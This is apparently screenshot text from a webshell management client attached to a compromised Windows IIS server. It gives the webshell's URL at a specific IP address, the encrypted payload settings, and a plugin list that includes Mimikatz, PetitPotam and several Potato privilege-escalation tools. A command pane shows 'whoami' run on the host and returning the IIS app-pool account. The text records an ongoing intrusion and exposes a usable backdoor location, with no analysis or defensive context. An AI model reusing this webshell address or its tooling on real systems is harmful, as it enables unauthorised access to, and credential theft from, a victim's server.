 Url:http://114.215.202.17:8000/UploadFile/202211/2022110812294678.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_RAW openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb Po
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 cmd /c "{command}" 2>&1
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\, E:\]
currentUser:xfweb_szgh_511001
osInfo:Microsoft Windows NT 6.1.7601 Service Pack 1
c:/windows/system32/inetsrv/ >whoami
iis apppool\xfweb_szgh_511001
c:/windows/system32/inetsrv/ >
完成